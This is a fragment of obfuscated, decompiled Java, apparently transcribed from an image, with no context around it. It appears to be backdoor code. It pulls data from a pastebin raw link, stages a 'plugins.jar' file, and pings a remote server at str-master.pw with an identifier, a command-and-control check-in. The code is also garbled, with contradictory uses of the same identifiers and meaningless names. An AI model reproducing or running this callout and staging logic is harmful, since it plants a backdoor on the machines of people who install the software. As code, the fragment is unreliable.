 if (bl3 & stringArray4.length == 1) {
cbnfdhn.dfhttegd = cbnfdhn.sabretb(object10[2]);
cbnfdhn.fgsbsfgsb = 54555;
cbnfdhn.sabretb = cbnfdhn.sabretb("https://pastebin.com/raw/Jdnx8jdg");
cbnfdhn.gsbthstgb = 54557;
sstydgn.sdfsldf(Main.sdfsldf(), object5[0]);
object9 = object7 = dfhttegd;
} else {
cbnfdhn.dfhttegd = cbnfdhn.sabretb(object10[0]);
Object object11 = object6;
cbnfdhn.fgsbsfgsb = Integer.parseInt(object6[1]);
cbnfdhn.sabretb = cbnfdhn.sabretb(object11[3]);
cbnfdhn.gsbthstgb = Integer.parseInt(object11[4]);
object8 = Main.sdfsldf();
new StringBuilder().insert(0, new File((String)object8).getParent()).append(sabretb).append("plugins.jar");
object9 = bsgshsbs;
}
object = object9;
Main.sdfsldf(new StringBuilder().insert(0, "http://str-master.pw/strigoi/server/ping.php?lid=").append(object2[8]).toString());
cbnfdhn.sdfsldf((String[])object, (fileHandler)object);
return;